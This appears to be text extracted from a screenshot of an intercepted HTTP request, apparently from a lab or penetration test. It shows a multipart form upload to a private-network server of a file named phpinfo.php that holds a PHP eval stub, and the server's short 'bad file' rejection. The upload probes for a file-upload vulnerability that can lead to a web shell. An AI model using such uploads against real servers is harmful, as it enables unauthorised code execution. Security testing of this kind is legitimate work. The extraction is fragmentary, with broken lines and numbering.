 7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7e50e5gmdrdZ
H0Rn
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
"
10 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
11 Referer: http://192.168.12.135:8080/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundary7e50e5gmdrdZH0Rn
16 Content-Disposition: form-data; name="file"
; filename="phpinfo.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval("phpinfo();");?>
20 ------WebKitFormBoundary7e50e5gmdrdZH0Rn
21 Content-Disposition: form-data; name="name"
22
23 phpinfo.php
24 ------WebKitFormBoundary7e50e5gmdrdZH0Rn--
25
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 bad file